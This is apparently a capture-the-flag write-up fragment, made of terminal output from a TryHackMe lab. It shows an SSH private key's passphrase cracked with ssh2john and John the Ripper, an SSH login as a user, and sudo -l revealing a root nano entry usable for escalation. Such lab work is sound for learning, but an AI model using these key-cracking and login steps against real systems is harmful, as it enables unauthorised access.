 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/kothhackers]
└─$ /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/kothhackers]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:02 DONE (2021-06-12 03:19) 0.3921g/s 5624Kp/s 5624Kc/s 5624KC/sa6_123..*7¡Vamos!
Session completed
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/kothhackers]
└─$ ssh gcrawford@kothhackers.thm -i id_rsa
load pubkey "id_rsa": invalid format
Unauthorised access is a federal offense under the Computer Fraud and Abuse Act 1986
Enter passphrase for key 'id_rsa':
Last login: Wed Apr 29 19:32:48 2020 from 192.168.170.1
gcrawford@gibson:~$ id
uid=1003(gcrawford) gid=1003(gcrawford) groups=1003(gcrawford)
gcrawford@gibson:~$ sudo -l
[sudo] password for gcrawford:
Matching Defaults entries for gcrawford on gibson:
env_reset, pwfeedback, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User gcrawford may run the following commands on gibson:
(root) /bin/nano /home/gcrawford/business.txt
gcrawford@gibson:~$